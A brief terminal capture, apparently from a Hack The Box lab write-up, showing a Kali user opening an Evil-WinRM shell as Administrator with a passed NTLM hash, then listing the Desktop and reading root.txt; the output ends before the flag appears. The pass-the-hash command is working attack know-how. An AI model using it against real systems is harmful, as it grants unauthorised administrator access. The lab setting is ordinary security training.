 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12/server]
└─$ evil-winrm -i 10.129.231.149 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/23/2026   3:34 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt